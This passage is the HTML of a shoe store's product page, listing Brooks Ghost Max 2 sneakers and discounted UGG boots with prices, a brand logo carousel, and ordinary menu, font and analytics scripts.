<li class="product type-product post-441917 status-publish first instock product_cat-brands product_cat-brooks product_cat-men product_cat-athletic product_cat-running product_cat-walking product_cat-casual product_cat-sneakers product_cat-work-casual product_cat-wide-widths product_cat-wide product_tag-athletic product_tag-athletics product_tag-brooks product_tag-leather product_tag-men product_tag-mens product_tag-running product_tag-sneaker product_tag-sneakers product_tag-walking product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-mens-ghost-max-2-leather/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img loading="lazy" decoding="async" width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120432072__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Men&#039;s Ghost Max 2 Leather" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120432072__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120432072__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120432072__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120432072__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120432072__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img decoding="async" src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Men&#8217;s Ghost Max 2 Leather</h2>
</a><a href="https://soundfeet.com/product/brooks-mens-ghost-max-2-leather/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_441917" data-quantity="1" class="button product_type_variable unstyled-button" data-product_id="441917" data-product_sku="110443-072 BLACK/BLACK" aria-label="Select options for &ldquo;Brooks Men&#039;s Ghost Max 2 Leather&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_441917" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-441880 status-publish instock product_cat-brands product_cat-brooks product_cat-women product_cat-athletic-women product_cat-running-athletic-women product_cat-walking-athletic-women product_cat-casual-women product_cat-sneakers-casual-women product_cat-wide-widths-women product_cat-wide-wide-widths-women product_cat-extra-wide-wide-widths-women product_tag-athletic product_tag-athletics product_tag-brooks product_tag-casual product_tag-men product_tag-mens product_tag-running product_tag-sneaker product_tag-sneakers product_tag-walking product_tag-women product_tag-womens product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-womens-ghost-max-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img loading="lazy" decoding="async" width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Women&#039;s Ghost Max 2" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img decoding="async" src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Women&#8217;s Ghost Max 2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/brooks-womens-ghost-max-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_441880" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="441880" data-product_sku="120420-190 COCONUT MILK/GRAY/ZEPHYR" aria-label="Select options for &ldquo;Brooks Women&#039;s Ghost Max 2&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_441880" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-441843 status-publish instock product_cat-brands product_cat-brooks product_cat-men product_cat-athletic product_cat-running product_cat-trail product_cat-walking product_cat-casual product_cat-sneakers product_cat-women product_cat-athletic-women product_cat-running-athletic-women product_cat-walking-athletic-women product_cat-casual-women product_cat-sneakers-casual-women product_tag-athletic product_tag-athletics product_tag-brooks product_tag-casual product_tag-running product_tag-sneaker product_tag-sneakers product_tag-women product_tag-womens product_tag-work product_tag-workout has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-women-ghost-max-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img loading="lazy" decoding="async" width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420077__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Women&#039;s Ghost Max 2" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420077__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420077__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420077__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420077__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420077__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img decoding="async" src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Women&#8217;s Ghost Max 2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/brooks-women-ghost-max-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_441843" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="441843" data-product_sku="120420-077 BLACK/WHITE/ORCHID ICE" aria-label="Select options for &ldquo;Brooks Women&#039;s Ghost Max 2&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_441843" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-441825 status-publish last instock product_cat-brands product_cat-brooks product_cat-men product_cat-athletic product_cat-running product_cat-trail product_cat-walking product_cat-casual product_cat-sneakers product_tag-athletic product_tag-athletics product_tag-brooks product_tag-casual product_tag-men product_tag-mens product_tag-running product_tag-sneaker product_tag-sneakers product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-mens-ghost-max-2-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img loading="lazy" decoding="async" width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110431240__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Men&#039;s Ghost Max 2" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110431240__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110431240__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110431240__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110431240__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110431240__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img decoding="async" src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Men&#8217;s Ghost Max 2</h2>
</a><a href="https://soundfeet.com/product/brooks-mens-ghost-max-2-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_441825" data-quantity="1" class="button product_type_variable unstyled-button" data-product_id="441825" data-product_sku="110431-240 LONDON FOG/FALCON/COCONUT" aria-label="Select options for &ldquo;Brooks Men&#039;s Ghost Max 2&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_441825" class="screen-reader-text">
			</span>
</div></li>
</ul>
</div>
</div>
</div>



<div class="wp-block-group">
<div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Sales Products</h2>


<hr class="wp-block-separator" />

<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-430426 status-publish first instock product_cat-sale product_cat-brands product_cat-ugg product_cat-women product_cat-boots-women product_cat-shearling-boots-women product_cat-winter-boots-women product_tag-ankle product_tag-boots product_tag-leather product_tag-sale product_tag-shearling product_tag-suede product_tag-suede-renewal product_tag-ugg product_tag-winter product_tag-women product_tag-womens has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/ugg-womens-neumel-droplet-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2024/10/1130831-DROPLET-WHITE-RIGHT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UGG Women&#039;s Neumel Droplet" srcset="https://soundfeet.com/wp-content/uploads/2024/10/1130831-DROPLET-WHITE-RIGHT.png 500w, https://soundfeet.com/wp-content/uploads/2024/10/1130831-DROPLET-WHITE-RIGHT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2024/10/1130831-DROPLET-WHITE-RIGHT-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">UGG Women&#8217;s Neumel Droplet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.97</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span><span class="screen-reader-text">Price range: &#36;39.97 through &#36;79.99</span></span>
</a><a href="https://soundfeet.com/product/ugg-womens-neumel-droplet-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_430426" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="430426" data-product_sku="1130831 DROPLET TAUPE-WHITE" aria-label="Select options for &ldquo;UGG Women&#039;s Neumel Droplet&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_430426" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-430379 status-publish instock product_cat-brands product_cat-ugg product_cat-women product_cat-boots-women product_cat-shearling-boots-women product_cat-winter-boots-women product_tag-ankle product_tag-boots product_tag-leather product_tag-shearling product_tag-suede product_tag-suede-renewal product_tag-ugg product_tag-winter product_tag-women product_tag-womens has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/ugg-womens-neumel-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2024/10/UGG-NEUMEL-SAND-FRONT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UGG Women&#039;s Neumel" srcset="https://soundfeet.com/wp-content/uploads/2024/10/UGG-NEUMEL-SAND-FRONT.png 500w, https://soundfeet.com/wp-content/uploads/2024/10/UGG-NEUMEL-SAND-FRONT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2024/10/UGG-NEUMEL-SAND-FRONT-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">UGG Women&#8217;s Neumel</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.97</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span><span class="screen-reader-text">Price range: &#36;109.97 through &#36;149.99</span></span>
</a><a href="https://soundfeet.com/product/ugg-womens-neumel-10/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_430379" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="430379" data-product_sku="1094269 SAND" aria-label="Select options for &ldquo;UGG Women&#039;s Neumel&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_430379" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-430335 status-publish instock product_cat-brands product_cat-ugg product_cat-women product_cat-boots-women product_cat-shearling-boots-women product_cat-winter-boots-women product_tag-ankle product_tag-boots product_tag-leather product_tag-shearling product_tag-suede product_tag-suede-renewal product_tag-ugg product_tag-winter product_tag-women product_tag-womens has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/ugg-womens-neumel-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2024/10/UGG-NEUMEL-MUSTARD-SEED-FRONT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UGG Women&#039;s Neumel" srcset="https://soundfeet.com/wp-content/uploads/2024/10/UGG-NEUMEL-MUSTARD-SEED-FRONT.png 500w, https://soundfeet.com/wp-content/uploads/2024/10/UGG-NEUMEL-MUSTARD-SEED-FRONT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2024/10/UGG-NEUMEL-MUSTARD-SEED-FRONT-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">UGG Women&#8217;s Neumel</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.97</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span><span class="screen-reader-text">Price range: &#36;59.97 through &#36;149.99</span></span>
</a><a href="https://soundfeet.com/product/ugg-womens-neumel-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_430335" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="430335" data-product_sku="1094269-MUSTARD SEED" aria-label="Select options for &ldquo;UGG Women&#039;s Neumel&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_430335" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-430082 status-publish last instock product_cat-ugg product_cat-women product_cat-boots-women product_cat-ankle-boots-women product_cat-winter-boots-women product_cat-casual-women product_cat-slip-ons-casual-women product_tag-boot product_tag-casual product_tag-leather product_tag-suede product_tag-suede-renewal product_tag-ugg product_tag-winter product_tag-women product_tag-womens product_tag-zip has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/ugg-womens-classic-short-matte-marble/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2024/10/1151730-CLASSIC-SHORT-MATTE-MARBLE-ARROYO-FRONT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UGG Women&#039;s Classic Short Matte Marble" srcset="https://soundfeet.com/wp-content/uploads/2024/10/1151730-CLASSIC-SHORT-MATTE-MARBLE-ARROYO-FRONT.png 500w, https://soundfeet.com/wp-content/uploads/2024/10/1151730-CLASSIC-SHORT-MATTE-MARBLE-ARROYO-FRONT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2024/10/1151730-CLASSIC-SHORT-MATTE-MARBLE-ARROYO-FRONT-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">UGG Women&#8217;s Classic Short Matte Marble</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.97</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span><span class="screen-reader-text">Price range: &#36;99.97 through &#36;189.99</span></span>
</a><a href="https://soundfeet.com/product/ugg-womens-classic-short-matte-marble/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_430082" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="430082" data-product_sku="1151730 CLASSIC SHORT MATTE" aria-label="Select options for &ldquo;UGG Women&#039;s Classic Short Matte Marble&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_430082" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div>
</div>
</div>



<div class="margin-bottom">
    <div class="logos-slider wrapper">
        <div class="list_carousel">
            <ul class="logos-slides">            
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/birkenstock/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/birkenstock-logo.png" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/olukai/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/Olukai-logo-266x60.png" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/vionic/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/Vionic-Logo-R3m@ke.png" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/dansko/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/Dansko-Widened.png" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/aetrex/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/157-aetrex.png" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/alegria/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/Alegria_Clog_Hi-Res_Web_Ready.jpg" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="#" class="bwWrapper" ><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/Merrell-1.png" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/sperry/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/sperrylogo.jpg" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="#" class="bwWrapper" ><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/127vans-450x142-e1499368217422.png" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/chaco/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/Chaco-Temp.jpg" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/taos/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/Taos-Logo-1-266x102.jpg" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="#" class="bwWrapper" ><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/clarklogonew.jpg" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/ugg/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/Ugg-Logo-wide.png" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                                    <li style="height: 50px;">
                        <a href="https://soundfeet.com/product-category/brands/naot/" class="bwWrapper"><img loading="lazy" decoding="async" src="https://soundfeet.com/wp-content/uploads/2017/06/NAOT-Logo-2.png" style="max-height: 50px;" class="logo" width="190" height="50"/></a>                    </li>
                            </ul>
        </div>
        <div class="clear"></div>
        <div class="nav">
            <a class="prev" href="#"></a>
            <a class="next" href="#"></a>
        </div>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>

<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	jQuery(function($){		
		$('.logos-slides').imagesLoaded(function(){
			$('.logos-slides').carouFredSel({
				auto: true,
				width: '100%',
				prev: '.logos-slider .prev',
				next: '.logos-slider .next',
				swipe: {
					onTouch: true
				},
				scroll : {
					items     : 1,
					duration  :	500				} 
			});
		});				
		$("a.bwWrapper[href='#']").click(function(){ return false })    
	});
</script>


	</div><!-- .entry-content -->

	</article><!-- #post-455 -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .container -->
</div><!-- #content -->
	<footer id="main-footer" class="site-footer">
		<div class="footer-sidebar-1 container">
			<div class="row"><section id="custom_html-3" class="widget_text widget widget_custom_html col-lg-4"><div class="textwidget custom-html-widget"><img class="logo-footer" src="https://soundfeet.com/wp-content/uploads/2017/06/Sound-feet-shoes-LOGO-h-e1487373632626.png" alt="" width="168" height="70"/>
<a href="https://soundfeet.com/store-locations/"><h6>Store Locations</h6></a>
<a href="https://soundfeet.com/store-locations/"><h6>Contact Us</h6></a></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html col-lg-4"><div class="textwidget custom-html-widget"><a href="https://soundfeet.com/return-policy/"><h6>Return & Exchange Policy</h6></a> 
<a href="https://soundfeet.com/sound-feet-shoes-outer-banks-shoe-store/"><h6>About Us</h6></a>
<a href = "https://soundfeet.com/faqs-frequently-asked-questions/"><h6>FAQ </h6></a> 
<a href="https://soundfeet.com/employment-opportunities/"><h6>Careers</h6></a>

E-Gift Card's Available- Call 252-491-8238

<!---<a
href="https://soundfeet.com/return-policy/"><h6>Return Policy</h6></a>
<a href="https://soundfeet.com/gift-card/"><h6>E-Gift Cards</h6></a>--->

<a href="https://soundfeet.com/our-response-to-covid-19/"><h6>Our Response to COVID-19</h6></a> </div></section><section id="text-8" class="widget widget_text col-lg-4">			<div class="textwidget"><h6>Sign up for our email newsletter and be the first to know about upcoming sales, events, and promotions!</h6>
<p><a class="subscribe-btn" href="http://soundfeet.com/newsletter/">SUBSCRIBE</a><br />
<!--[DISPLAY_ULTIMATE_PLUS]--></p>
</div>
		</section></div>
		</div>
		<div class="footer-sidebar-2 container">
			<div class="row"></div>
		</div>
		<div class="site-info">
			<div class="container">
				<div class="footer-bottom">
  <div class="footer-bottom-left">
    <p><span id="siteseal"><img style="cursor:pointer;cursor:hand" src="https://seal.godaddy.com/images/3/en/siteseal_gd_3_h_d_m.gif" alt="SSL site seal - click to verify" width="131" height="31"></span>
    </p>
    <div class="credit_card cash"></div>
    <div class="credit_card paypal"></div>
    <div class="credit_card mastercard"></div>
    <div class="credit_card visa"></div>
    
  </div>
  <div class="footer-bottom-right">
    <p><a href="https://www.soundfeet.com/terms-and-conditions/" target="_blank">Terms &amp; Conditions</a> | <a href="https://www.soundfeet.com/privacy-policy/" target="_blank">Privacy</a> |  Copyright <a href="https://www.soundfeet.com"><strong>Sound Feet Shoes: Your Favorite Shoe Store</strong></a> 2022</p>
<p>Outer Banks Website Design by <a href="https://www.boldprintdesign.com/" target="_blank">Bold Print Design Studio</a>
    </p>
  </div>
</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
	
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/themes/proteo-child/slick-slider/slick.min.js"></script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		var menuRight = document.getElementById( 'showRight' ),
			menuRight = document.getElementById( 'cbp-spmenu-s2' ),
			showRightPush = document.getElementById( 'showRightPush' ),
			body = document.body;
		/* Push Right */
		showRightPush.onclick = function() {
			classie.toggle( this, 'active' );
			classie.toggle( body, 'cbp-spmenu-push-toleft' );
			classie.toggle( menuRight, 'cbp-spmenu-open' );
			disableOther( 'showRightPush' );
		};
		/* #Push Right */
		
		/* Show Right Menu */
		showRight.onclick = function() {
			classie.toggle( this, 'active' );
			classie.toggle( menuRight, 'cbp-spmenu-open' );
			disableOther( 'showRight' );
		};

		/* #Show Right Menu */
	</script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		/* Mobile menu cd11 */
		jQuery(document).ready(function(){
			  jQuery("#showRight").click(function(){
					if(jQuery('#showRight').hasClass('active')) {
						jQuery('#showRight').removeClass('menu-open-icon');
						jQuery('#showRight').addClass('menu-close-icon');
					}
				  else{
					  	jQuery('#showRight').addClass('menu-open-icon');
						jQuery('#showRight').removeClass('menu-close-icon');
				  }
			  });
		});

		jQuery(function() {
			jQuery( '#dl-menu' ).dlmenu();
		});
		/* Mobile menu #cd11 */
		
		/* Add toggle to sidebar #cd11 */
		jQuery('<div class="filter-sidebar"><a href="javascript:;" class="filter_toggle_btn">Filters</a>').insertBefore('.tax-product_cat #secondary');
		jQuery( ".filter_toggle_btn" ).click(function() {
			jQuery('#secondary').slideToggle();
			//jQuery( "#secondary" ).toggle("slow");
		});
		/* Add toggle to sidebar #cd11 */
		
		/* cd11 Top header bar slick slider */
		const settings = {
			 // default settings
			responsive: [
				{
					breakpoint: 99999,
					settings: "unslick",
				},
				{
					breakpoint: 992,
					settings: { 
						slidesToShow: 1,
						arrows: false,
						autoplay: true,
						infinite: true,
						autoplay: true,
						autoplaySpeed: 5000,
						speed: 1000,
						accessibility: false,
						draggable: false,
					}
				},

			]
		};

		const sl =  jQuery('.top-header-slider').slick(settings);		
		jQuery(window).on('resize', function() {
		   if( jQuery(window).width() < 992 &&  !sl.hasClass('slick-initialized')) {
				 jQuery('.top-header-slider').slick(settings);
			}
		});
		// Jump to first slide
		var sl_jump = jQuery('.top-header-slider');
		function jumpBack() {
			setTimeout(function() {
			  sl_jump.slick("slickGoTo", 0);
			}, 5000);
		  }
		  sl_jump.on("afterChange", function(event, slick, currentSlide, nextSlide) {
			console.log(currentSlide);
			if (currentSlide === 1) {
			  console.log("last slide");
			  jumpBack();
			}
	  	});
		/* #cd11 Top header bar slick slider */
	</script>

	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		WebFontConfig = {
			google: { families: [ 'Noto+Serif:400,400italic,700,700italic' ] }
		};

		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
	</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/proteo-child/*","/wp-content/themes/yith-proteo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://soundfeet.com/?blackhole=edb5db7434" title="Do NOT follow this link or you will be banned from the site!">Sound Feet Shoes: Your Favorite Shoe Store</a>

			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '10629']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
